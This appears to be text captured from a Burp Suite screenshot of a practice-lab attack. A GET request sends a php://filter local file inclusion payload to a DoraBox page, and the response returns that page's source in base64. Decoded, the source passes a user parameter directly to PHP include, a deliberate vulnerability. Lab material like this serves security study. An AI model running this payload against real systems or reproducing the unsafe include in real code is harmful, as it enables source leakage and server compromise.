 Request
Raw Params Headers Hex
GET
/file_include/any_include.php?file=php://filter/read=convert.base64-encod
e/resource=any_include.php&submit=submit HTTP/1.1
Host: 47.98.162.206:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://47.98.162.206:8080/file_include/any_include.php
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 26 Feb 2020 01:45:42 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 678
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>DoraBox - ANY_FILE_INCLUDE</title>
</head>
<body>
<form action='' method='GET'>file: <input type='text' name='file' id='form1'><input
type='submit' name='submit'
value='submit'></form>PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KCTxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KC
Tx0aXRsZT5Eb3JhQm94IC0gQU5ZX0ZJTEVfSU5DTFVERTwvdGl0bGU+CjwvaGVhZD4KPGJvZHk+Cjw/cGhwCglpbmNsdWRl
ICIuLi9jbGFzcy9mdW5jdGlvbi5jbGFzcy5waHAiOwoJJHAgPSBuZXcgRnVuYygiR0VUIiwiZmlsZSIpOwoJJHAgLT4gY29
uX2h0bWwoKTsKCWlmIChpc3NldCgkX1JFUVVFU1RbJ3N1Ym1pdCddKSkgewoJCSRmaWxlID0gJF9SRVFVRVNUWydmaWxlJ1
07CgkJaW5jbHVkZSAkZmlsZTsKCX0KPz4KPC9ib2R5Pgo8L2h0bWw+Cg==</body>
</html>